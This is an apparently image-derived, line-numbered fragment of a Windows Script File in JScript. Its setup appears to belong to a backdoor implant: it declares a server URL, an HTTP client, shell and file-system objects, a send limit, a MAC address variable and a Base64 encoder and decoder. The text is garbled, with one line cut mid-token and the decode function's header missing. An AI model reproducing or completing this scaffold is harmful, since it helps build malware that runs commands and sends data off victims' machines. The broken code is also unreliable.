 15de7c404993391070b0ed538528d877.bin
1 <package>
2 <job id='rlLYVYbN'>
3 <script language='JScript'>
4 var VERSION=1.2;var serverurl="";
5 var fs=WScript.CreateObject("Scripting.FileSystemObject");
6 var xhr=new ActiveXObject("MSXML2.ServerXMLHTTP");
7 var shell=new ActiveXObject("Shell.Application");
8 var curdir=fs.GetAbsolutePathName(".")+"\\";
9 var dom=new ActiveXObject("Microsoft.XMLDOM");
0 var inputStream=new ActiveXObject("ADODB.Stream");
1 var objShell=new ActiveXObject("WScript.Shell");
2 var SEND_LIMIT=1000;
3 var TIMEOUT=3;var MAC_ADDR="";
4 var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(c){var a="";
5 var l,j,g,k,h,f,d;var b=0;c=Base64._utf8_encode(c);
6 while(b<c.length){l=c.charCodeAt(b++);
7 j=c.charCodeAt(b++);
8 g=c.charCodeAt(b++);
9 k=l>>2;h=((l&3)<<4)|(j>>4);
0 f=((j&15)<<2)|(g>>6);
1 d=g&63;
2 if(isNaN(j)){f=d=64}else{if(isNaN(g)){d=64}}a=a+this._keyStr.charAt(k)+this._keyStr.charAt(h)+this._keyStr.charAt(f)+this._keySt
3 while(b<c.length){k=this._keyStr.indexOf(c.charAt(b++));
4 h=this._keyStr.indexOf(c.charAt(b++));
5 f=this._keyStr.indexOf(c.charAt(b++));
6 d=this._keyStr.indexOf(c.charAt(b++));
7 l=(k<<2)|(h>>4);j=((h&15)<<4)|(f>>2);
8 g=((f&3)<<6)|d;a=a+String.fromCharCode(l);
9 if(f!=64){a=a+String.fromCharCode(j)}if(d!=64){a=a+String.fromCharCode(g)}}a=Base64._utf8_decode(a);
0 return a